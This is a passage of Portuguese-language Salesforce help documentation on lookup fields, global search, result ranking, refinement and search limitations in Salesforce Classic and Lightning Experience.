

### [Pesquisar na caixa de diálogo de pesquisa no Salesforce Classic](#page-181-0)

Os campos de pesquisa permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa de conta que associa o contato à sua conta.

#### [Pesquisa de consulta no Lightning Experience](#page-184-0)

Os campos de pesquisa permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa de conta que associa o contato à sua conta. Na pesquisa de procura por objetos pesquisáveis, os termos são comparados a todos os campos pesquisáveis em um registro, e não apenas ao nome do registro. Caso um registro não esteja aparecendo nos resultados instantâneos de sugestão automática, realize uma pesquisa completa. Caso um novo registro não apareça nos resultados de pesquisa, aguarde 15 minutos e tente novamente. Confira as respostas a algumas outras perguntas frequentes sobre pesquisas.

### <span id="page-181-0"></span>Pesquisar na caixa de diálogo de pesquisa no Salesforce Classic

Os campos de pesquisa permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa de conta que associa o contato à sua conta.

#### [Pesquisa na caixa de diálogo de pesquisa](#page-182-0)

Os objetos do Salesforce geralmente incluem campos de pesquisa que permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa Conta que associa o contato à conta dele.

[Dicas para usar as pesquisas padrão e avançada](#page-183-0)

Ao usar as pesquisas padrão e avançada, considere estas dicas:

[Pesquisa de conclusão automática](#page-183-1)

Se ativado pelo administrador, as pesquisas suportarão o preenchimento automático.

### EDIÇÕES

Disponível em: Salesforce Classic

### <span id="page-182-0"></span>Pesquisa na caixa de diálogo de pesquisa

Os objetos do Salesforce geralmente incluem campos de pesquisa que permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa Conta que associa o contato à conta dele.

Os campos de pesquisa são exibidos com o botão  $\mathbb{R}$  nas páginas de edição de registro. Clicar em

 $\mathbb S$  abre um diálogo de pesquisa de procura no qual é possível procurar o registro que você deseja associar àquele que está editando. É executada uma pesquisa em branco quando você clica no ícone de pesquisa sem inserir um termo de busca.

O Salesforce oferece dois tipos de pesquisas.

#### **Pesquisas padrão**

Todos os campos de pesquisa usam a pesquisa de procura padrão de forma predeterminada. Em pesquisas de procura padrão, o Salesforce consulta um conjunto limitado de [campos pesquisáveis para cada objeto.](#page-359-0) Os resultados da pesquisa contêm até 50 registros de cada vez. Os objetos padrão são listados em ordem alfabética crescente. Os objetos personalizados são listados em ordem decrescente pela data mais recente em que você os acessou. Não é possível classificar, filtrar ou personalizar as colunas dos resultados de pesquisa.

#### **Pesquisas avançadas**

Caso tenha sido ativado pelo administrador, o Salesforce usa a pesquisa de procura avançada nos campos de pesquisa de conta, contato, oportunidade, usuário e objeto personalizado. As pesquisas avançadas oferecem mais recursos de pesquisa do que as pesquisas padrão:

- **•** Por padrão, as pesquisas avançadas consultam um conjunto limitado de campos, chamados de campos de Nome, para cada objeto. Se a pesquisa de um registro retorna um grande número de correspondências, como um contato com um nome bastante comum, você pode pesquisar todos os campos pesquisáveis do registro para restringir os resultados. Se estiver disponível na caixa de diálogo de pesquisa avançada, selecione **Todos os campos** e insira outros termos de pesquisa exclusivos do registro, como o endereço de email do contato.
- **•** As consultas de pesquisas personalizadas são divididas em termos de pesquisa separados em limites de caracteres alfabéticos, numéricos e de caracteres especiais. Por exemplo, se você inserir *TODOS4UM* em um campo de pesquisa avançada, a consulta resultante pesquisará TODOS e 4 e UM. Assim, inserir *Todos os 4 e UM* apresenta os resultados em TODOSPARAUM. Além disso, procurar por *S&* resulta em campos contendo S& e &S.
- **•** Você pode [classificar e filtrar](#page-187-0) os resultados de pesquisas avançadas. Também é possível ocultar e organizar as colunas exibidas na janela de resultados.

Nota: Além de filtros controlados pelo usuário, os administradores podem criar filtros de pesquisa em campos que estão em um relacionamento de pesquisa, entre mestre e detalhes ou hierárquico para limitar os valores válidos em resultados de caixas de diálogo de pesquisa para o campo.

**•** As pesquisas avançadas retornam todos os registros que correspondem aos critérios da sua pesquisa e permitem que você percorra conjuntos grandes de resultados de pesquisa.

F Nota: O Salesforce só retorna correspondências de um objeto personalizado se o administrador tiver associado uma guia personalizada a ele. Não é necessário adicionar a guia para exibição.

Quando é feita uma *pesquisa em branco*, é exibida uma lista de todos os registros usados recentemente. Os resultados da pesquisa variam de acordo com alguns tipos de objeto:

- **•** Para pesquisas padrão de produtos e filas, a caixa de diálogo exibe a lista dos 50 primeiros registros em ordem alfabética.
- **•** No caso de pesquisas padrão de campanhas, a caixa de diálogo mostra as primeiras 100 campanhas ativas.
- **•** Na pesquisa padrão de patrimônios de um caso, ela mostra todos os patrimônios associados ao contato do caso, se houver.



Disponível em: Salesforce Classic

**•** Para pesquisas padrão ou avalizadas dos usuários, o diálogo mostra uma lista dos registros recém-acessados pelos usuários de sua organização.

### <span id="page-183-0"></span>Dicas para usar as pesquisas padrão e avançada

Ao usar as pesquisas padrão e avançada, considere estas dicas:

- **•** Nas pesquisas padrão, um curinga é automaticamente incluído em cada termo de pesquisa. Por exemplo, uma pesquisa por *bob jo* na verdade é feita como bob\* jo\* e retorna itens com bob jones, bobby jones ou bob johnson. Você também pode usar explicitamente um caractere curinga de asterisco (\*) na sua string de pesquisa.
- **•** Particularmente para pesquisas avançadas, o curinga não pode ser o primeiro caractere no termo ou frase de pesquisa e os resultados da pesquisa podem incluir mais registros do que o esperado se os seus termos de pesquisa contiverem uma combinação de letras, números e caracteres especiais.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, **exceto Database.com**

- Se você inserir um valor na caixa de texto de pesquisa e salvar o registro sem clicar no ícone de pesquisa ( **4**), o Salesforce executará automaticamente uma pesquisa padrão. Se ele localizar uma correspondência exata, o valor será salvo no campo de pesquisa, mesmo que encontre outros resultados parciais. Se ele não localizar uma correspondência exata e encontrar uma ou mais correspondências parciais, o Salesforce exigirá que um valor seja selecionado em uma lista suspensa de correspondências. Se nenhum resultado corresponder ao texto inserido, será exibido um erro.
- **•** Para pesquisar contatos, leads, usuários ou outros indivíduos que incluam espaços nos campos Nome ou Sobrenome, coloque os termos entre aspas.

Por exemplo, para procurar alguém cujo sobrenome é von hausen, digite *"von hausen"*.

- **•** Em organizações com o Portal de clientes do Salesforce ou o portal do parceiro ativado, é possível filtrar os resultados que serão exibidos na caixa de diálogo de pesquisa de usuários selecionando uma fila ou um grupo de usuários na lista suspensa Proprietário ou Atribuído a.
- <span id="page-183-1"></span>**•** Se sua organização usar divisões e você tiver a permissão "Afetado por divisões", os resultados da caixa de diálogo de pesquisa incluirão registros da divisão selecionada na janela de diálogo de pesquisa.

### Pesquisa de conclusão automática

Se ativado pelo administrador, as pesquisas suportarão o preenchimento automático.

As pesquisas padrão e avançadas podem exibir uma lista dinâmica de registros correspondentes recentemente usados quando um campo de pesquisa for editado. Esta lista está restrita a objetos do tipo adequado e, com exceção das pesquisas dos usuários, é preenchida com os itens recém-usados. Por exemplo, ao editar uma pesquisa de Conta, você pode ver contas usadas recentemente com nomes que correspondem ao prefixo que você inseriu. Os contatos usados recentemente não aparecem nessa lista.

A pesquisa de conclusão automática está sujeita às seguintes restrições:

- **•** Você deve ter acessado recentemente registros adequados para a que lista da pesquisa de conclusão automática seja preenchida.
- **•** Você deve editar o campo da pesquisa em uma página de edição de registro.

Os detalhes de navegação são exibidos apenas para campos de pesquisa em tipos de objetos incluídos nas listas de registros usados recentemente. Por exemplo, os produtos não são incluídos nas listas de registros usados recentemente, de modo que os detalhes de navegação não são exibidos para um campo de pesquisa em produtos.

**EDICÕES** 

Disponível em: Salesforce Classic

# <span id="page-184-0"></span>Pesquisa de consulta no Lightning Experience

Os campos de pesquisa permitem associar dois registros em um relacionamento. Por exemplo, um registro de contato inclui um campo de pesquisa de conta que associa o contato à sua conta. Na pesquisa de procura por objetos pesquisáveis, os termos são comparados a todos os campos pesquisáveis em um registro, e não apenas ao nome do registro. Caso um registro não esteja aparecendo nos resultados instantâneos de sugestão automática, realize uma pesquisa completa. Caso um novo registro não apareça nos resultados de pesquisa, aguarde 15 minutos e tente novamente. Confira as respostas a algumas outras perguntas frequentes sobre pesquisas.

#### [Por que alguns resultados não aparecem na lista de opções?](#page-184-1)

Se um objeto não for pesquisável na organização, ou se você não tiver exibido o registro anteriormente, o menu suspenso estará vazio.

#### [Posso usar uma pesquisa de correspondência parcial?](#page-185-0)

Para encontrar o registro correto, insira o termo de pesquisa completo. A pesquisa de procura não utiliza correspondência parcial automática com curingas no final. A finalidade desse comportamento é evitar que resultados indesejados sejam retornados.

#### [O que determina o campo secundário abaixo do nome do registro?](#page-185-1)

Quando disponível, há um campo secundário exibido sob o nome do registro principal em pesquisas que fornece informações mais contextuais. Por exemplo, a localização San Francisco aparece abaixo da empresa Acme, Inc. para ajudá-lo a distinguir os nomes de registros semelhantes e escolher o registro certo. O administrador personaliza os campos secundários quando define quais campos de registro serão exibidos e em que ordem.

#### [Quais campos são pesquisados na caixa de diálogo de pesquisa?](#page-185-2)

Quando você começa a digitar no campo de pesquisa, você verá uma lista de resultados sugeridos automaticamente. Esses resultados instantâneos são correspondências para o termo de pesquisa com o campo de tipo de nome do registro. No entanto, se você realizar uma pesquisa total, os resultados retornados corresponderão o termo da pesquisa com todos os campos pesquisáveis para o objeto. Esse comportamento é semelhante aos resultados de pesquisa global.

#### <span id="page-184-1"></span>CONSULTE TAMBÉM:

[Como refinar resultados de pesquisa no Lightning Experience?](#page-188-0) [Quais são os resultados exibidos enquanto digito na barra de pesquisa?](#page-191-0)

### Por que alguns resultados não aparecem na lista de opções?

Se um objeto não for pesquisável na organização, ou se você não tiver exibido o registro anteriormente, o menu suspenso estará vazio.

### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

### **EDICÕES**

Disponível em: Lightning Experience

### <span id="page-185-0"></span>Posso usar uma pesquisa de correspondência parcial?

Para encontrar o registro correto, insira o termo de pesquisa completo. A pesquisa de procura não utiliza correspondência parcial automática com curingas no final. A finalidade desse comportamento é evitar que resultados indesejados sejam retornados.

### <span id="page-185-1"></span>O que determina o campo secundário abaixo do nome do registro?

Quando disponível, há um campo secundário exibido sob o nome do registro principal em pesquisas que fornece informações mais contextuais. Por exemplo, a localização San Francisco aparece abaixo da empresa Acme, Inc. para ajudá-lo a distinguir os nomes de registros semelhantes e escolher o registro certo. O administrador personaliza os campos secundários quando define quais campos de registro serão exibidos e em que ordem.

### <span id="page-185-2"></span>Quais campos são pesquisados na caixa de diálogo de pesquisa?

Quando você começa a digitar no campo de pesquisa, você verá uma lista de resultados sugeridos automaticamente. Esses resultados instantâneos são correspondências para o termo de pesquisa com o campo de tipo de nome do registro. No entanto, se você realizar uma pesquisa total, os resultados retornados corresponderão o termo da pesquisa com todos os campos pesquisáveis para o objeto. Esse comportamento é semelhante aos resultados de pesquisa global.

# Resultados da pesquisa

Em muitos casos, você encontrará rapidamente o registro pesquisado simplesmente revisando os principais resultados, pois os resultados são classificados por relevância para cada usuário. Entenda por que determinados registros são retornados e como refinar melhor os seus resultados.

#### [Como os resultados de pesquisa são classificados?](#page-186-0)

O mecanismo de pesquisa classifica os resultados mais relevantes para o usuário com base em frequência dos termos de pesquisa, ordem e exclusividade, registro e atividade de usuário, e permissões de acesso. A relevância dos resultados de pesquisa é diferente para cada usuário.

#### [Como redefino resultados de pesquisa?](#page-187-0)

Use estas diretrizes para encontrar rapidamente registros na página de resultados de pesquisa.

[Quais variações do termo de pesquisa eu verei nos resultados da pesquisa?](#page-189-0)

Os resultados da pesquisa incluem resultados expandidos para termos relevantes ou semelhantes por meio de lematização (que retorna correspondências com a raiz da palavra), grupos de sinônimos, correção ortográfica e apelidos.



Disponível em: Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

### [Quais são os resultados exibidos enquanto digito na barra de pesquisa?](#page-191-0)

Conforme você digita na caixa de pesquisa global, é exibida uma lista de sugestões automáticas de registros. Com esses resultados instantâneos, você pode acessar um registro rapidamente antes de realizar uma pesquisa completa.

# <span id="page-186-0"></span>Como os resultados de pesquisa são classificados?

O mecanismo de pesquisa classifica os resultados mais relevantes para o usuário com base em frequência dos termos de pesquisa, ordem e exclusividade, registro e atividade de usuário, e permissões de acesso. A relevância dos resultados de pesquisa é diferente para cada usuário.

### Impulsos e filtros de prioridade

O mecanismo de pesquisa usa muitos fatores para priorizar registros. Esses fatores não são listados na ordem em que são aplicados nem por importância.

### **Frequência**

Prioriza registros que incluem mais ocorrências do termo de pesquisa. Além disso, registros que contenham todos ou a maior quantidade dos vários termos de pesquisa inseridos têm maior prioridade.

#### **Exclusividade**

Prioriza registros com termos exclusivos, pressupondo que a exclusividade aumenta a probabilidade de uma correspondência relevante.

#### **Local**

Prioriza registros com o termo de pesquisa nos campos nome, título ou assunto.

#### **Proximidade**

Prioriza registros em que os termos de pesquisa estão mais próximos, com poucas (ou nenhuma) palavras entre eles. Registros com a mesma sequência de termos têm maior prioridade. Da mesma forma, se uma única string alfanumérica for indexada com vários tokens, correspondências exatas têm maior prioridade que correspondências com palavras no meio.

#### **Propriedade**

Prioriza seus próprios registros.

#### **Comprimento**

Normaliza o número de instâncias do termo em um registro, para que documentos maiores não recebam prioridade indevida em relação aos menores. Esse impulso vale apenas para registros do Salesforce Knowledge.

#### **Anexo de registro**

Normaliza o número de instâncias de um termo em um anexo. Anexos com muitas instâncias de um termo de pesquisa não recebem uma prioridade indevida em relação a registros mais relevantes com menos instâncias. Aplica-se apenas a registros do Salesforce Knowledge.

#### **Atividade de registro**

Prioriza registros exibidos ou editados com frequência e registros com mais registros associados, como listas relacionadas. A data de criação dos dados não afeta a prioridade do resultado.

### **Atividade do usuário**

Prioriza registros que você editou ou exibiu recentemente.

#### **Acesso**

Retorna apenas os registros que você tem acesso para exibir.

### Por que diferentes usuários veem resultados diferentes?

Os resultados da pesquisa são ajustados para o usuário que realiza a pesquisa.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** As permissões de acesso são baseadas nos perfis dos usuários. Se você não tem acesso a um registro, mas outra pessoa tem, ele aparece para a pessoa, mas não para você.
- **•** Ser proprietário do registro o impulsiona nos resultados. Se você for o proprietário do registro, ele aparecerá mais alto nos resultados.
- **•** Exibir ou editar o histórico de registro impulsiona os registros nos resultados. Se você exibiu ou editou um registro recentemente, ele tem maior prioridade na pesquisa em relação a alguém que o está exibindo pela primeira vez.
- **•** O histórico do objeto impulsiona os registros nos resultados. Registros de tipos de objeto que você usa com mais frequência têm maior prioridade nos resultados de pesquisa.

### <span id="page-187-0"></span>Como redefino resultados de pesquisa?

Use estas diretrizes para encontrar rapidamente registros na página de resultados de pesquisa.

[Como refinar resultados de pesquisa no Salesforce Classic?](#page-187-1)

Use nossas diretrizes para classificar e filtrar resultados e localizar registros rapidamente.

[Como refinar resultados de pesquisa no Lightning Experience?](#page-188-0)

<span id="page-187-1"></span>Use nossas diretrizes para navegar pela página de resultados de pesquisa e localizar registros rapidamente.

### Como refinar resultados de pesquisa no Salesforce Classic?

Use nossas diretrizes para classificar e filtrar resultados e localizar registros rapidamente.

Ao usar a barra de pesquisa global, você pesquisa em todos os objetos e em vários tipos de campos em um registro, incluindo campos personalizados e de texto longo. Se você inserir mais de um termo, serão retornados resultados contendo todos os termos de pesquisa, o que pode ser excessivo! Veja a seguir algumas estratégias para localizar o registro que você está procurando após realizar uma pesquisa completa.

#### **Pesquisar tudo**

O padrão da pesquisa é retornar resultados referentes aos objetos que você mais usa. Para expandir a pesquisa para outros objetos, use **Pesquisar tudo**. Se a opção **Pesquisar tudo** não

estiver disponível, isso significa que a pesquisa global não tem informações suficientes sobre os objetos que você utiliza. Seus resultados incluem todos os objetos até que o sistema tenha mais informações.

#### **Vincular**

Mova o mouse e vincule itens importantes na parte superior da lista de objetos dos resultados da pesquisa. Você pode cancelar o vínculo ou reclassificar os objetos mais tarde. O vínculo é útil para objetos que você não usa com frequência.

#### **Filtro**



- **•** Use **Opções...** para restringir a pesquisa aos itens de que você é proprietário, se disponíveis, a pesquisas de frase exata e a divisões, se utilizadas pela sua organização.
- **•** Use **Mostrar filtros**, se disponível, para filtrar seus resultados de pesquisa.
- **•** Use **Minhas colunas**, se disponível, para definir quais colunas serão exibidas personalizando **Campos selecionados** a partir de **Campos disponíveis**



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

### **EDICÕES**

Disponível em: Salesforce Classic

Nota: O administrador determina a disponibilidade dos campos de filtro e das colunas personalizáveis em um layout de pesquisa. Se o administrador não tiver criado um layout de pesquisa ou se os layouts de pesquisa não estiverem disponíveis para um objeto, não será possível filtrar os resultados da pesquisa nem personalizar as colunas nos resultados da pesquisa. Os filtros não estão disponíveis em portais de clientes nem em portais de parceiros.

#### **Diretrizes de Mais**

- **•** Verifique se o escopo de objeto está correto. É possível alterar o escopo na navegação esquerda.
- **•** Confira a ortografia e se você inseriu o termo de pesquisa completo. Ou tente inserir um termo de pesquisa mais específico.
- **•** Se você tiver criado o registro recentemente ou o registro tiver sido alterado várias vezes, ele não aparecerá imediatamente nos resultados da pesquisa. O processo para tornar um registro pesquisável, chamado de indexação, pode demorar 15 minutos.

**[Pesquisar no Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)** 

#### <span id="page-188-0"></span>CONSULTE TAMBÉM:

[Por que não consigo ver alguns recursos?](#page-48-0)

### Como refinar resultados de pesquisa no Lightning Experience?

Use nossas diretrizes para navegar pela página de resultados de pesquisa e localizar registros rapidamente.

#### **Classificar seus resultados**

Você pode ordenar os resultados usando o menu suspenso de classificação. O menu lista todas as colunas do layout de pesquisa, além da **Relevância**. Para classificar, escolha um dos itens no menu suspenso. Ou clique nos cabeçalhos de coluna.

A classificação dos resultados é útil quando há registros demais na página de resultados da pesquisa.

Se o layout de pesquisa incluir apenas campos não classificáveis, o botão de classificação será desativado.

#### **Ver os resultados mais relevantes na mesma página com Principais resultados**

A página de resultados principais contém os resultados de registro mais relevantes referentes aos objetos que você mais usa.

Essa página é uma boa opção quando você deseja conferir os resultados de um termo de pesquisa, mas não está procurando por um tipo de objeto específico. Por exemplo, pesquise Acme Inc. e examine as respectivas contas, leads e oportunidades na página Principais resultados. A página Principais resultados é diferente para cada pessoa, dependendo dos objetos que ela mais usa. Use o link **Exibir mais** se quiser ver mais resultados para um objeto.

#### **Ver todas as publicações da empresa em Feeds**

Se ativada pelo administrador, a página de resultados da pesquisa Feeds lista as publicações do feed Toda a empresa que correspondam ao termo de pesquisa inserido.

O uso de feeds é útil para pesquisar por uma publicação que você deseja ler novamente. Por exemplo, você viu uma publicação sobre um novo vídeo de treinamento, mas não lembra quem publicou a informação.

#### **Filtrar resultados por objeto com a barra de escopo da pesquisa**

Os objetos que você usa com mais frequência estão na frente e no centro. A barra de escopo da pesquisa sob a caixa de pesquisa global permite passar rapidamente pelos resultados filtrados por objeto. Para ver os resultados referentes ao objeto, clique no nome.

Digamos que você tenha pesquisado um contato na página inicial de Contas e chegado à página de resultados de pesquisa de Contas. Clique no objeto Contatos para ver os resultados referentes a contatos.

EDIÇÕES

Disponível em: Lightning Experience

#### **Ver todos os objetos disponíveis em Mais**

Caso esse objeto não apareça na barra de escopo de pesquisa, selecione **Mais** para ver uma lista de todos os objetos disponíveis para você. Se os objetos usados com frequência não couberem na barra de escopo de pesquisa, eles aparecerão na parte superior da lista de objetos **Mais**. Role para baixo na lista alfabética para localizar um objeto.

#### **Diretrizes de Mais**

- **•** Confira a ortografia e se você inseriu o termo de pesquisa completo. Ou tente inserir um termo de pesquisa mais específico.
- **•** Se você tiver criado o registro recentemente ou o registro tiver sido alterado várias vezes, ele não aparecerá imediatamente nos resultados da pesquisa. O processo para tornar um registro pesquisável, chamado de indexação, pode demorar 15 minutos.

**O** [Pesquisar no Salesforce](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg) Lightning Experience

#### <span id="page-189-0"></span>CONSULTE TAMBÉM:

[Por que não consigo ver alguns recursos?](#page-48-0)

### Quais variações do termo de pesquisa eu verei nos resultados da pesquisa?

Os resultados da pesquisa incluem resultados expandidos para termos relevantes ou semelhantes por meio de lematização (que retorna correspondências com a raiz da palavra), grupos de sinônimos, correção ortográfica e apelidos.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

Lematização

Durante o processo de pesquisa, uma palavra é reduzida à sua raiz. A pesquisa retorna então correspondências das formas expandidas. Esse comportamento se aplica ao tipo de palavra que você está pesquisando. Uma pesquisa por um substantivo retorna variantes da forma nominal e uma pesquisa por um verbo retorna variantes da forma verbal. Por exemplo, uma pesquisa para executar corresponderá a itens que contenham execução, executando e executado.

Correspondências de formas de um termo de pesquisa têm prioridade menor que correspondências do termo exato nos resultados.

Há suporte para esses objetos.

- **•** Artigo
- **•** Arquivo

Há suporte para esses idiomas.

- **•** Chinês
- **•** Dinamarquês
- **•** Holandês
- **•** Inglês
- **•** Francês
- **•** Alemão
- **•** Italiano
- **•** Japonês
- **•** Coreano
- **•** Norueguês
- **•** Português
- **•** Russo
- **•** Espanhol
- **•** Sueco
- **•** Tailandês

### Grupos de sinônimos

Os grupos de sinônimos contêm palavras ou frases que são tratadas da mesma forma em pesquisas. Uma pesquisa de um termo em um grupo de sinônimos retorna resultados para todos os termos no grupo. Por exemplo, uma pesquisa por USB retorna resultados para todos os termos no grupo de sinônimos que contêm USB, pen-drive, dispositivo flash e dispositivo de memória.

Há suporte para esses objetos.

- **•** Artigo do Knowledge
- **•** Caso
- **•** Feed do Chatter
- **•** Arquivo
- **•** Idéia
- **•** Pergunta

### Correção ortográfica

Quando você insere um termo de pesquisa que não produz qualquer resultado, o mecanismo de pesquisa verifica a ortografia e retorna resultados com base no termo de pesquisa corrigido.

Há suporte para esses objetos.

- **•** Artigo do Knowledge
- **•** Grupo do Chatter
- **•** Feed do Chatter
- **•** Arquivo
- **•** Pergunta

Há suporte para esses idiomas.

**•** Inglês

### Apelidos

Não se lembra se alguém usa o nome Mike ou Michael? Pesquise um nome, e os resultados incluirão correspondências para os apelidos associados. Por exemplo, se você pesquisar por *Mike Smith*, os resultados incluirão Michael Smith.

Há suporte para esses objetos.

- **•** Conta
- **•** Contato
- **•** Lead
- **•** Usuário

Há suporte para esses idiomas.

**•** Inglês

### <span id="page-191-0"></span>Quais são os resultados exibidos enquanto digito na barra de pesquisa?

Conforme você digita na caixa de pesquisa global, é exibida uma lista de sugestões automáticas de registros. Com esses resultados instantâneos, você pode acessar um registro rapidamente antes de realizar uma pesquisa completa.

Resultados instantâneos são exibidos somente para registros em objetos pesquisáveis.

Os registros sugeridos exibidos são aqueles que você visualizou recentemente ou que incluem o termo de pesquisa inserido. Caso o registro que você procura não esteja nos resultados instantâneos, realize uma pesquisa completa para ver mais resultados.

Palavras irrelevantes, por exemplo, como e para, são incluídas nos resultados instantâneos referentes a esses objetos.

- **•** Conta
- **•** Campanha
- **•** Caso
- **•** Contato
- **•** Contrato
- **•** Objetos personalizados
- **•** Apoio
- **•** Fundo
- **•** Meta
- **•** Lead
- **•** Oportunidade
- **•** Pedido
- **•** Reward
- **•** Capacidade
- **•** Tópico
- **•** Usuário

# Limitações de pesquisa no Salesforce Classic

Existem certas restrições ao usar pesquisa global, pesquisa de barra lateral, pesquisa avançada, consultas estruturadas, exibições de lista e filtros.

### Chatter e pesquisa global

Quando o Chatter está ativado, as pesquisas global e de feeds são ativadas, mas as pesquisas avançada e de barra lateral são desativadas. É necessário que o administrador da organização tenha ativado o Chatter para usar a pesquisa global. As opções de pesquisa não estão disponíveis aos usuários do Chatter Free.

O escopo da pesquisa não afeta as pesquisas de feed do Chatter, que incluem correspondências para publicações entre todos os objetos.

### Pesquisa de barra lateral e avançada

A tabela apresenta as principais diferenças entre a pesquisa de barra lateral e a avançada.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**



Disponível em: Salesforce Classic



### Consultas estruturadas com base em vários critérios

Para procurar registros com base em uma consulta estruturada, como contas em uma certa área ou oportunidades em aberto em uma empresa, use uma exibição de lista, relatório ou painel.

### Limitar aos meus itens

Quando **Limitar aos meus itens** está selecionado, os resultados da pesquisa não retornam registros de ativo, ideia, fatura, pedido, pergunta, cotação, resposta e de usuário, porque esses registros não possuem proprietários.

### Filtros

Seu administrador determina os campos de filtro disponíveis em um layout de pesquisa. Filtros de pesquisa não estão disponíveis nos Portais de clientes nem nos portais de parceiros.

